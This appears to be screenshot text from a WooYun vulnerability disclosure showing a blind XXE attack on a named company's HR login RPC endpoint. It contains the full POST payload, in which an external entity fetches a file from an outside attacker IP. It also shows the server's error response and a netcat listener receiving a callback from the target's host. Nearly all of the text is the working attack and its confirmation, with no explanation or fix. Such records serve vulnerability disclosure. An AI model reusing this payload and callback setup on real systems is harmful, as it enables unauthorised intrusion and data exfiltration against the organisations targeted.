 INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://ehr.mc2.cn/hrss/dorado/smartweb2.RPC.d?__rpc=true
Split URL
Execute
Enable Post data Enable Referrer
Post data
__type=updateData&__viewInstanceId=nc.bs.hrss.login.Login~nc.bs.hrss.login.LoginViewModel&__xml=<!DOCTYPE foo [<!ENTITY % xxe SYSTEM "http://118.207.244.50/text.xml">%26xxe;]>
<foo/>&1433050683284
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
− <result succeed="false">
− <errorMessage>
org.xml.sax.SAXParseException: Content is not allowed in prolog.
</errorMessage>
<stackTrace></stackTrace>
<viewProperties/>
</result>
C:\Windows\system32\cmd.exe - nc -lvvp 80
C:\Users\ \Desktop>cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\ \Desktop>nc -lvvp 80
listening on [any] 80 ...
post-rcv getsockname failed: INVAL
connect to [0.0.0.0] from mx.mc2.cn [61.152.249.238] 2193
sent 0, rcvd 0
C:\Users\ \Desktop>nc -lvvp 80
listening on [any] 80 ...
www.wooyun.org